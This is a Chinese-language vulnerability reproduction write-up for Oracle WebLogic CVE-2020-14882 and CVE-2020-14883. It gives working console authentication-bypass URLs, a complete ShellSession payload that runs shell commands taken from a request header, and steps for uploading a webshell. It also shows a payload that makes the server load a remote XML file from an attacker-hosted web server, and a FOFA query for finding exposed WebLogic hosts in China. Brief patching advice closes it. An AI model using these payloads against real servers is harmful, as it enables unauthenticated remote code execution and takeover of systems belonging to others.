CVE-2020-14882 + CVE-2020-14883(WebLogic权限绕过+任意代码执行)
1. 漏洞描述
未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求,利用该漏洞在受影响的 WebLogic Server 上执行任意代码。它们均存在于WebLogic的Console控制台组件中。
此组件为WebLogic全版本默认自带组件,且该漏洞通过HTTP协议进行利用。将CVE-2020-14882和CVE-2020-14883 进行组合利用后,远程且未经授权的攻击者可以直接在服务端执行任意代码,获取系统权限。
2. 影响版本
- Oracle WebLogic Server 10.3.6.0
- Oracle WebLogic Server 12.1.3.0
- Oracle WebLogic Server 12.2.1.3
- Oracle WebLogic Server 12.2.1.4
- Oracle WebLogic Server 14.1.1.0
3. 漏洞复现
3.1 CVE-2020-14882
3.1.1 访问console登录


3.1.2 绕过后台登录
/console/images/%252E%252E%252Fconsole.portal%25URL解码是%%2EURL解码是.,%2FURL解码是/%25%2eURL二次解码是.,%252FURL二次解码是/
/console/css/%25%32%65%25%32%65%25%32%66console.portal/console/css/%252e%252e%252fconsole.portal大小写绕补丁
3.2 CVE-2020-14883
CVE-2020-14883有两种利用方式:
一是通过
com.tangosol.coherence.mvel2.sh.ShellSession,二是通过com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
3.2.1 通过ShellSession利用
- 进入登录后台
/console - 对登录抓包改请求参数

1 | /console/css/%252e%252e%252fconsolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20currentThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessible(true);Object%20obj%20=%20field.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod(%22getServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%20weblogic.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServletOutputStream().writeStream(new%20weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interrupt(); |
3.2.1.1 查看目录位置
3.2.1.2 上传WebShell


3.2.2 通过FileSystemXmlApplicationContext利用

3.2.2.1 在服务器起用于加载xml的服务器
1 |
|
1 | python3 -m http.server 9090 |
3.2.2.2 抓包触发WebShell
1 | /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://(ip):(port)/rce.xml") |

3.2.2.3 结果

4. 漏洞分析
FOFA找WebLogic:port="7001" && app="Weblogic_interface_7001"&& country="CN"
…
5. 修复建议
- 建议用户及时将 Weblogic 后台
/console/console.portal对外的访问权限暂时关闭 - 影响版本登陆https://support.oracle.com下载修复补丁。